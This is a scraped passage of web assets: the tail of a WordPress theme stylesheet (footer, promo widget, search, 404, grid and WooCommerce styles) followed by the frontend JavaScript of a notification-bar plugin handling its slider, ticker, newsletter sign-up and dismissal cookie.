	margin-top: 0;
	margin-bottom: 0;
}

/*==================================
FOOTER SECTION
==================================*/
footer.site-footer {
	background: #232830;
}
.top-footer .ed-container {
	border-bottom: 2px solid rgba(255,255,255,0.1);
	padding-top: 60px;
	padding-bottom: 30px;
}
.top-footer .widget {
	float: left;
	margin-right: 3%;
}
.top-footer.columns-1 .widget {
	float: none;
	margin-right: 0;
}
.top-footer.columns-2 .widget {
	width: 48%;
}
.top-footer.columns-2 .widget:nth-child(2n) {
	margin-right: 0;
}
.top-footer.columns-2 .widget:nth-child(2n+1) {
	clear: both;
}
.top-footer.columns-3 .widget {
	width: 31.33%;
}
.top-footer.columns-3 .widget:nth-child(3n) {
	margin-right: 0;
}
.top-footer.columns-3 .widget:nth-child(3n+1) {
	clear: both;
}
.top-footer.columns-4 .widget {
	width: 22.66%;
}
.top-footer.columns-4 .widget:nth-child(4n) {
	margin-right: 0;
}
.top-footer.columns-4 .widget:nth-child(4n+1) {
	clear: both;
}
.top-footer .widget h2.widget-title {
	margin-top: 0;
	font-family: 'Rubik', sans-serif;
	color: #fff;
	font-weight: 600;
	font-size: 18px;
	margin-bottom: 30px;
}
.main-footer {
	padding: 35px 0;
}
.main-footer .site-info {
	color: #fff;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	width: 40%;
}
.main-footer .site-info a {
	color: #82a4dd;
}
body:not(.the100-template1) .main-footer .site-info a {
	color: #777;
}
.main-footer .site-info a:hover {
	text-decoration: underline;
}
.main-footer .footer-menu {
	display: inline-block;
	vertical-align: middle;
	width: 59.33%;
	text-align: right;
}
.main-footer .footer-menu .widget {
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li {
	margin-bottom: 0;
	padding-left: 0;
	display: inline-block;
	color: #fff;
}
.main-footer .footer-menu .widget ul li:before, 
.main-footer .footer-menu .widget ul .sub-menu {
	display: none;
}
.main-footer .footer-menu .widget ul li a {
	display: inline-block;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li:last-child a {
	padding-right: 0;
}

/*===================================
WIDGET PROMO 
===================================*/
.widget_the100_promo {
	margin-bottom: 0;
}
.promo-widget-wrap.lay-one {
	background: #1439b6;
}
.the100-template5 .promo-widget-wrap.lay-one {
	background: #de602d;
}
.widget_the100_promo .lay-one.has-image:before {
	display: none;
}
.widget_the100_promo .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
/*.widget_the100_promo .lay-one .widget-content-wrapper {
	width: 75%;
	}*/
	.widget_the100_promo .promo-widget-wrap.lay-one {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.widget_the100_promo .lay-one h2.widget-title {
		font-size: 30px;
		font-weight: 500;
		color: #fff;
		margin-top: 0;
		margin-bottom: 0;
		display: inline-block;
		vertical-align: middle;
		width: 74%;
	}
	.widget_the100_promo .lay-one .desc {
		font-size: 18px;
		color: #fff;
		margin-top: 20px;
		font-weight: 300;
		display: inline-block;
		vertical-align: middle;
		width: 74%;
	}
	.widget_the100_promo .lay-one .promo-btn {
		display: inline-block;
		width: 25%;
		vertical-align: top;
		text-align: right;
	}
	.widget_the100_promo .promo-btn a {
		display: inline-block;
		padding: 10px 30px;
		text-align: center;
		color: #fff;
		border: 2px solid #fff;
		font-size: 14px;
	}
	.widget_the100_promo .promo-btn a:hover {
		background: #fff;
		color: #1439b6;
	}
/*.promo-widget-wrap.lay-two {
	padding-top: 80px;
	padding-bottom: 80px;
	}*/
	.widget_the100_promo .lay-two .img-wrap {
		display: inline-block;
		width: 40%;
		vertical-align: middle;
		border: 10px solid #fff;
		line-height: 0;
		box-shadow: 0 0 20px rgba(0,0,0,0.2);
	}
	.widget_the100_promo .lay-two .caption {
		display: inline-block;
		vertical-align: middle;
		width: 59%;
		padding-left: 60px;
		text-align: center;
	}
	.promo-widget-wrap.lay-two h2.widget-title {
		margin-top: 0;
		font-size: 3em;
		color: #fff;
		line-height: 1.2;
		margin-bottom: 20px;
	}
	.promo-widget-wrap.lay-two .desc {
		color: #fff;
		margin-bottom: 30px;
	}
	.promo-widget-wrap.lay-three {
		background-size: cover;
		padding-top: 80px;
		padding-bottom: 80px;
		position: relative;
		z-index: 1;
	}
	.home-counter-section .promo-widget-wrap.lay-three {
		padding-top: 0;
		padding-bottom: 0;
	}
	.promo-widget-wrap.lay-three.has-image {
		padding-bottom: 50px;
		padding-top: 50px;
	}
	.the100-template4 .promo-widget-wrap.lay-three:before {
		background: rgba(28,136,110,0.5);
		background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	}
	.promo-widget-wrap.lay-three .caption {
		width: 60%;
	}
	.the100-template4 .promo-widget-wrap.lay-three .caption {
		text-align: center;
		margin: 0 auto;
	}
	.the100-template3 .promo-widget-wrap.lay-three .caption {
		text-align: center;
		margin: 0 auto;
	}
	.promo-widget-wrap.lay-three .caption h2.widget-title {
		color: #fff;
		font-size: 3.5em;
		font-weight: 400;
		line-height: 1.2;
		margin-bottom: 10px;
		margin-top: 0;
		width: 100%;
	}
	.the100-template3 .promo-widget-wrap.lay-three .caption h2.widget-title {
		font-family: "kristi",cursive;
		font-size: 6em;
		line-height: 1;
		width: 100%;
	}
	.promo-widget-wrap.lay-three .caption .desc {
		font-size: 20px;
		color: #fff;
		font-weight: 300;
	}
	.promo-widget-wrap.lay-three .caption .promo-btn {
		margin-top: 40px;
	}
	.promo-widget-wrap.lay-three .caption a {
		border-radius: 50px;
		font-size: 16px;
	}
	.the100-template3 .promo-widget-wrap.lay-three .caption a {
		border-radius: 0;
	}
	.promo-widget-wrap.lay-three .caption a:hover {
		color: #333;
	}
	.widget_the100_promo .promo-widget-wrap.lay-one.has-image {
		padding: 0;
		position: relative;
		overflow: hidden;
	}
	.widget_the100_promo .lay-one.has-image .widget-content-wrapper {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.widget_the100_promo .lay-one.has-image .img-wrap {
		width: 49%;
		display: inline-block;
		vertical-align: middle;
		position: relative;
		height: 50vh;
		max-height: 100%;
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		-moz-transform: translateZ(0);
	}
	.widget_the100_promo .lay-one.has-image .img-wrap img {
		position: fixed;
		height: 100%;
		object-fit: cover;
		transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		top: 0;
		left: 0;
	}
	.widget_the100_promo .lay-one.has-image .caption {
		display: inline-block;
		vertical-align: middle;
		width: 50%;
		padding-left: 70px;
	}
	.widget_the100_promo .lay-one.has-image h2.widget-title {
		font-weight: 400;
		font-size: 36px;
		line-height: 1.2;
	}
	.widget_the100_promo .lay-one.has-image .desc {
		font-family: 'Hind', sans-serif;
		font-size: 4.5em;
		line-height: 1.2;
		font-weight: 700;
	}
	#secondary .widget_the100_promo {
		margin-bottom: 30px;
	}
	#secondary .widget_the100_promo .lay-one .widget-content-wrapper {
		width: 90%;
	}
	#secondary .widget.widget_the100_promo h2.widget-title {
		font-size: 30px;
		width: 100%;
		margin-bottom: 0;
	}
	#secondary .widget_the100_promo .lay-one .desc {
		width: 100%;
	}
	#secondary .widget_the100_promo .lay-one .promo-btn {
		margin-top: 30px;
		width: 100%;
		text-align: center;
	}
	#secondary .promo-widget-wrap.lay-two {
		padding-top: 0;
		padding-bottom: 0;
	}
	.widget_the100_promo .lay-two.has-image:before {
		display: none;
	}
	#secondary .widget_the100_promo .widget-content-wrapper {
		width: 100%;
	}
	#secondary .widget_the100_promo .lay-two .img-wrap {
		width: 100%;
		margin-bottom: 30px;
	}
	#secondary .widget_the100_promo .lay-two .caption {
		width: 100%;
		padding-left: 0;
	}
	#secondary .widget.widget_the100_promo .lay-two h2.widget-title {
		font-size: 30px;
		width: 100%;
		margin-bottom: 0;
		color: #2e3541;
	}
	#secondary .promo-widget-wrap.lay-two .desc {
		color: #777;
		margin-top: 20px;
	}
	#secondary .widget_the100_promo .lay-two .promo-btn a {
		color: #777;
		border-color: #777;
	}
	#secondary .widget_the100_promo .lay-two .promo-btn a:hover {
		background: #717e94;
		border-color: #717e94;
		color: #fff;
	}
	.promo-widget-wrap.lay-three {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	#secondary .promo-widget-wrap.lay-three .caption {
		width: 100%;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
	}
	#secondary .widget.widget_the100_promo h2.widget-title {
		margin-bottom: 20px;
		font-weight: 600;
		font-size: 25px;
	}
	#secondary .promo-widget-wrap.lay-three .caption .desc {
		font-size: 16px;
	}
	#secondary .promo-widget-wrap.lay-three .caption .promo-btn {
		margin-top: 25px;
	}

/*===================================
ABOVE FOTER WIDGET PROMO FOR RESTAURENT
===================================*/
.the100-template3 .promo-widget-wrap.lay-one {
	background: none;
	padding-top: 0;
}
.widget_the100_promo .lay-one:not(.has-image) .caption {
	text-align: center;
}
.the100-template3 .widget_the100_promo .lay-one h2.widget-title {
	font-size: 36px;
	width: 100%;
	color: #2e3541;
}
.the100-template3 .widget_the100_promo .lay-one .desc {
	color: #777;
	width: 100%;
}
.ufbl-form-wrapper {
	margin-left: auto;
	margin-right: auto;
}
.site-content .ufbl-form-wrapper {
	padding: 0;
	box-shadow: none;
	margin-top: 40px;
}
.the100-template4 .site-content .ufbl-form-wrapper {
	background: rgba(255,255,255,0.7);
	padding: 20px 40px;
	margin-top: 40px;
}
.the100-template4 .ufbl-front-form input[type="text"], 
.the100-template4 .ufbl-front-form input[type="email"], 
.the100-template4 .ufbl-front-form input[type="password"] {
	border-bottom-color: rgba(0,0,0,0.5);
	color: #333;
	text-align: left;
}
.the100-template4 .ufbl-form-textarea {
	width: 100%;
	border-bottom-color: rgba(0,0,0,0.5);
	text-align: left;
}
.ufbl-form-title {
	display: none;
}
.the100-template3 .widget_the100_promo .lay-one .desc h2 {
	font-size: 40px;
	font-weight: 400;
	font-family: 'Rubik', sans-serif;
	margin-bottom: 0px;
}
form .half-width {
	width: 48.66%;
	display: inline-block;
	margin-right: 1.5%;
}
form .half-width + .half-width {
	margin-right: 0;
}

/*=================================
WIDGET TEXT FOR TEMPLATE 3
=================================*/
.home.the100-template3 .site-content .widget_text {
	margin: 0 auto;
	width: 1170px;
	text-align: center;
}
.home.the100-template3 .site-content .widget_text h2.widget-title {
	margin-top: 0;
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 40px;
	color: #2e3541;
}
.site-content .widget_text ul li {
	padding-left: 0;
	text-align: left;
	float: left;
	width: 47.33%;
	margin-bottom: 40px;
	margin-right: 5%;
}
.site-content .widget_text ul li:nth-child(even) {
	margin-right: 0;
}
.site-content .widget_text ul li:before {
	display: none;
}
.site-content .widget_text ul li .title-wrap {
	border-bottom: 2px dotted #ddd;
}
.site-content .widget_text ul li h2 {
	display: inline-block;
	margin: 0;
	width: 89%;
	vertical-align: middle;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.site-content .widget_text ul li .title-wrap p {
	display: inline-block;
	width: 10%;
	text-align: right;
	margin: 0;
	vertical-align: middle;
	font-weight: 500;
	font-size: 20px;
	color: #2e3541;
}
.site-content .widget_text ul li .title-wrap + p {
	font-size: 13px;
	color: #777;
	margin-bottom: 0;
	margin-top: 10px;
	width: 100%;
}
/*======================================
SEARCH PAGE
======================================*/
.search-results article {
	background: #f5f5f5 none repeat scroll 0 0;
	clear: both;
	display: inline-block;
	margin-bottom: 40px;
	padding-top: 20px;
	width: 100%;
}
.search-results article header.entry-header {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article .entry-summary {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
article footer.entry-footer:empty {
	display: none;
}
.entry-title p {
	margin: 0;
}
.not-found header.page-header {
	background: none;
	padding: 0;
	border: none;
	margin-bottom: 0;
}

/*=======================================
ERROR 404 PAGE
=======================================*/
.error404 .site-content {
	margin-top: 80px;
	text-align: center;
}
.error-404-text {
	position: relative;
	width: 270px;
	margin: 0 auto;
}
.error-404-text p {
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 25px;
	position: absolute;
	left: 0;
	right: 0;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	background: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
}
.error-404-text p:before, 
.error-404-text p:after {
	position: absolute;
	content: '';
	left: 0;
	width: 95%;
	box-sizing: border-box;
	background-repeat: no-repeat;
	height: 5px;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
	margin: 0 auto;
	right: 0;
}
.error-404-text p:before{
	bottom: 100%;
	background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text p:after {
	top: 100%;
	background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text h1 {
	margin: 0;
	font-size: 10em;
	font-weight: 700;
	line-height: 1;
	color: #ddd;
}

/*=====================================
SINGLE POST
=====================================*/
.single.single-post .site-content {
	margin-top: 80px;
}
.single h1.entry-title {
	margin: 0;
	line-height: 1.3;
	font-size: 30px;
}
.entry-content p:first-child {
	margin-top: 0;
}
.single article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
.single article {
	margin-bottom: 40px;
}
.single .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*===================================
LIST VIEW
===================================*/
.list article {
	background: #f5f5f5;
	padding-top: 20px;
	border: 1px solid #e5e5e5;
	margin-bottom: 40px;
}
.list header.entry-header, 
.list .entry-content {
	padding-left: 20px;
	padding-right: 20px;
}
.list footer.entry-footer {
	padding: 10px 20px;
	background: #e5e5e5;
	border-top: 1px solid #d5d5d5;
}

/*===================================
MEDIUM IMAGE
===================================*/
.medium-image article:before, 
.medium-image article:after {
	content: "";
	display: table;
}
.medium-image article:after {
	clear: both;
}
.medium-image article {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-color: currentcolor currentcolor #eee;
	border-style: none none solid;
	border-width: medium medium 3px;
	margin-bottom: 40px;
	padding-bottom: 30px;
	padding-top: 0;
}
.medium-image article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.medium-image article .post-img-wrap {
	float: left;
	width: 40%;
}
.medium-image article .post-content-wrap {
	float: left;
	width: 60%;
	padding-left: 30px;
}
.list.medium-image header.entry-header, 
.list.medium-image .entry-content {
	padding-left: 0;
	padding-right: 0;
}
.list.medium-image footer.entry-footer {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-top: medium none;
	padding: 0;
}

/*=======================================
LARGE IMAGE
=======================================*/
.large-image article {
	padding-top: 0;
}
.large-image article:last-child {
	margin-bottom: 0;
}
.large-image article .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*======================================
GRID LAYOUT
======================================*/
.grid .site-main:before, 
.grid .site-main:after {
	content: "";
	display: table;
}
.grid .site-main:after {
	clear: both;
}
.right-sidebar.grid article, 
.left-sidebar.grid article {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.right-sidebar.grid article:nth-child(even), 
.left-sidebar.grid article:nth-child(even) {
	margin-right: 0;
}
.right-sidebar.grid article:nth-child(2n+1), 
.left-sidebar.grid article:nth-child(2n+1) {
	clear: both;
}
.no-sidebar.grid article {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.no-sidebar.grid article:nth-child(3n) {
	margin-right: 0;
}
.no-sidebar.grid article:nth-child(3n+1) {
	clear: both;
}
.grid .post-img-wrap {
	line-height: 0;
	margin-bottom: 20px;
}
.grid article h2.entry-title {
	font-size: 20px;
	line-height: 1.3;
}

/*======================================
WIDGET CALENDAR
======================================*/
.widget_calendar table {
	margin: 0;
	border: 1px solid #eee;
	text-align: center;
}
.widget_calendar table caption {
	background: #eee;
	font-size: 14px;
	font-weight: 500;
	padding-top: 10px;
	padding-bottom: 10px;
}
.widget_calendar table th {
	font-size: 14px;
	border: 1px solid #eee;
	padding-top: 5px;
	padding-bottom: 5px;
}
.widget_calendar table td {
	font-size: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
	border: 1px solid #eee;
	color: #999;
}
.widget_calendar table td#today {
	background: #2e3541;
}
.widget_calendar table td a {
	font-weight: 500;
	color: #82a4dd;
}
.widget_calendar table td#prev, 
.widget_calendar table td#next {
	text-align: left;
	padding-left: 10px;
	padding-right: 10px;
	font-weight: 600;
	font-size: 13px;
}
.widget_calendar table td#next {
	text-align: right;
}
.widget_calendar table td#prev a:hover, 
.widget_calendar table td#next a:hover {
	text-decoration: underline;
}

/*==========================================
WIDGET NAV MENU
==========================================*/
.widget.widget_nav_menu ul li.menu-item-has-children a {
	display: block;
	margin-bottom: 10px;
}

/*=========================================
WIDGET TAG CLOUD
=========================================*/
#secondary .widget_tag_cloud .tagcloud:before, 
#secondary .widget_tag_cloud .tagcloud:after {
	content: "";
	display: table;
}
#secondary .widget_tag_cloud .tagcloud:after {
	clear: both;
}
#secondary .widget_tag_cloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: middle;
	padding: 10px 20px;
	background: #2e3541;
	float: left;
	margin: 3px;
}
#secondary .widget_tag_cloud a:hover {
	background: #82a4dd;
	color: #fff;
}

/*======================================
CONTACT PAGE
======================================*/
.site-content .ufbl-form-wrapper {
	margin-top: 0;
}
.site-content .ufbl-form-field-wrap >label {
	font-weight: 500;
	font-size: 14px;
}
.floatleft {
	float: left;
	width: 60%;
	padding-right: 40px;
}
.floatright {
	float: right;
	width: 40%;
}
.floatleft .ufbl-form-textarea {
	height: 130px;
}
ul.contact-info {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 40px;
}
ul.contact-info li {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 400;
}
ul.contact-info li b {
	font-weight: 500;
}
ul.contact-info li i.fa {
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	border-radius: 100%;
	background: #eee;
	margin-right: 9px;
}
.site-content .ufbl-form-field-wrap {
	margin-bottom: 20px;
}
.site-content .ufbl-template-1 .ufbl-form-field, 
.site-content .ufbl-template-2 .ufbl-form-field, 
.site-content .ufbl-template-3 .ufbl-form-field, 
.site-content .ufbl-template-4 .ufbl-form-field, 
.site-content .ufbl-template-5 .ufbl-form-field {
	display: block;
	width: auto;
}
.site-content .ufbl-template-1 .ufbl-form-submit, 
.site-content .ufbl-template-2 .ufbl-form-submit, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-5 .ufbl-form-field .ufbl-form-submit {
	background-color: #232830;
	margin-left: 0;
}
.site-content .ufbl-template-1 .ufbl-form-submit:hover, 
.site-content .ufbl-template-2 .ufbl-form-submit:hover, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit:hover, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit:hover {
	background-color: #4e5a6c;
}

/*======================================
WOOCOMMERCE DESIGN
======================================*/
.woocommerce .site-content {
	margin-top: 80px;
}
.woocommerce .woocommerce-ordering select {
	border: 1px solid #ddd;
	padding-right: 25px;
	height: 40px;
	vertical-align: middle;
}
.woocommerce .woocommerce-breadcrumb, 
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #000;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	text-align: center;
}
.woocommerce ul.products li.product .price del, 
.woocommerce ul.products li.product .price ins {
	display: inline-block;
	color: #333;
	margin-right: 10px;
}
.woocommerce .woocommerce-result-count {
	margin-top: 10px;
}
.woocommerce span.onsale {
	min-width: auto;
	min-height: auto;
	line-height: normal;
	border-radius: 0;
	font-size: 12px;
	font-weight: 400;
	padding-left: 5px;
	padding-right: 5px;
}
.woocommerce ul.products li.product .onsale {
	margin: 1px;
}
.woocommerce .quantity .qty {
	border: 1px solid #ddd;
	height: 39px;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
	margin-right: 10px;
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins, 
.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce table.shop_table th, 
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th, 
.woocommerce tr.order-total td strong, 
.woocommerce-account .woocommerce strong {
	font-weight: 500;
}
.woocommerce .product_meta span.tagged_as {
	font-weight: 500;
	font-size: 14px;
}
.woocommerce .product_meta span.tagged_as a {
	font-weight: 400;
	margin-left: 10px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	font-size: 14px;
	font-weight: 500;
	padding: 15px 20px 10px 20px;
	border-radius: 0;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	text-align: left;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
	width: 250px;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
	padding: 15px 20px 10px 20px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0;
	height: 40px;
	border-color: #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 40px;
}
.woocommerce form .form-row .required {
	font-weight: 400;
}
.woocommerce form .form-row label {
	font-weight: 500;
	font-size: 14px;
	margin-top: 10px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 30px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li a {
	display: inline-block;
	width: 100%;
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 500;
	background: #f0f0f0;
	border-bottom: 1px solid #fff;
}
.woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-MyAccount-navigation ul li a:hover {
	background: #e5e5e5;
}
.woocommerce-account .woocommerce-MyAccount-content a {
	text-decoration: underline;
	font-size: 14px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8
body_size: 11521
content:
(function ($) {
    $(function () {
        /* **** Slider Option **** */
        var duration = $('.notify_slider').data('slide-duration');
        var transition = $('.notify_slider').data('slide-transition');
        var controls =  $('.notify_slider').data('slide-controls');
        if(controls == 1){var control = true;}else{var control = false;}
        $('.notify_slider').bxSlider({
            auto: true,
			controls:control,
            pager:false,
            speed: duration,
            pause: transition,
            stopAuto: false,
            nextText:"<i class='fa fa-angle-right'></i>",
            prevText:"<i class='fa fa-angle-left'></i>"
        });// Slider Option End
        
        /* **** Ticker Option **** */
        var ticker_hover = $('.edn-ticker-slider').data('ticker-hover');
        //alert(ticker_hover);
        var ticker_speed = $('.edn-ticker-slider').data('ticker-speed');
        $('.edn-ticker').marquee({
        	speed: ticker_speed,
        	gap: 0,
        	delayBeforeStart: 0,
        	direction: 'left',
        	duplicated: true,
        	pauseOnHover: ticker_hover,
        });// Ticker Option End
        
        var valid = 1;
        $('#edn_subs_submit_ajax').click(function(e){
            e.preventDefault();
            var email = $('.edn-type-newsletter-wrap input[name="edn_email"]').val();
            var nonce = $('.edn-type-newsletter-wrap input[name="edn_subs_nonce_field"]').val();
            if(email == '')
            {
                valid = 0;
                $('.error').html('Email Address Required');
            }
            else
            {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if( !emailReg.test( email ) ) {
                    var valid_msg = $('#edn-msg').data('valid-msg');
                    $('.error').html(valid_msg);
                }else{
                    var success = $('#edn-msg').data('success');
                    var already = $('#edn-msg').data('aready-subs');
                    var check_to_conform = $('#edn-msg').data('check-conform');
                    //var ajaxurl = $('#edn-ajax-url').data('url');
                    $.ajax({
                        url: ajaxsubs.ajaxurl,
                        type: 'post',
                        dataType: 'html',
                        data: {
                            action:'ajax_subscribe',
                            email: email,
                            nonce: nonce,
                        },
                        beforeSend: function() {
                            $('#edn-loading').show('slow');
                        },
                        complete: function() {
                            $('#edn-loading').hide('slow');
                        },
                        success: function( resp ) {
                            //alert(resp);
                            if(resp == '0')
                            {
                                $('.error').html(already);
                            }else if(resp=='1'){
                                $('.error').html(check_to_conform);
                            }else{
                                $('.error').html(success);
                            }
                        }
                    });
                }  
            }          
        });//end subscribe submit by ajax

           /* Notification bar show and hide */
            $('.edn-top-up-arrow').click(function(){
                $(this).hide();
                $(this).next().show();
                $(this).parent().parent().prev().slideUp();
                $('body').css('padding-top',0);
            });
            $('.edn-top-down-arrow').click(function(){
                $(this).hide();
                $(this).prev().show();
                $(this).parent().parent().prev().slideDown();
                var totalHeightt =  $(this).parent().parent().prev().find('.edn_container_wrapper').outerHeight();
                $('body').css('padding-top',totalHeightt);
            });
            $('.edn-bottom-down-arrow').click(function(){
                $(this).hide();
                $(this).next().show();
                $(this).parent().parent().prev().slideUp();
            });
            $('.edn-bottom-up-arrow').click(function(){
                $(this).hide();
                $(this).prev().show();
                $(this).parent().parent().prev().slideDown();
            });//End of Notification bar show and hide 
        /* Notification bar Close */


      if(ajaxsubs.check_show_once == 1 && ajaxsubs.control_type != 1){
          //user if click on close not to display again.
           var Flag = 1;
           var controltype =ajaxsubs.control_type;
          
       }else{
            var Flag = 0;
            var controltype =ajaxsubs.control_type;
             
       }
        // close button for notificatio bar top
        $('.edn-controls-close').click(function(){
            //var vals = 'edn_close';
            if(controltype == 3){
             if(Flag == 1){
               edn_checkCookie(1);  //set cookie for 1 day
              }else{
                edn_delete_cookie('setcookie_time');
              }
              }else{
                edn_delete_cookie('setcookie_time');
              }
            $('.edn_close_section').hide('slow');
        });
        if(controltype != 3){
         edn_delete_cookie('setcookie_time');
        }
       function edn_delete_cookie(name) {
            document.cookie = name + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }

        function edn_checkCookie(ndays) {
          var cookie = edn_getCookie("setcookie_time");
          if (cookie != "") {
          //cookie is set
          } else {
              cookie = 'set_cookie';
              if (cookie != "" && cookie != null) {
                  edn_setCookie("setcookie_time", cookie, ndays);
              }
          }
       }

        //set cookie for 1 day
            function edn_setCookie(cookieName,cookieValue,nDays) {
             var today = new Date();
             var expire = new Date();
             if (nDays==null || nDays==0) nDays=1;
             expire.setTime(today.getTime() + 3600000*24*nDays);
             document.cookie = cookieName+"="+escape(cookieValue)
                             + ";expires="+expire.toGMTString();
        }
        function edn_getCookie(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ')
                c = c.substring(1);
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }


        $('.edn-notify-bar').each(function(){
          if($(this).hasClass('edn-position-Top')){
            var totalHeight =  $(this).outerHeight();
            $('body').css('padding-top',totalHeight);
          }else{
             $('body').css('padding-top',0);
          }
        });
        
	});//$(function () end
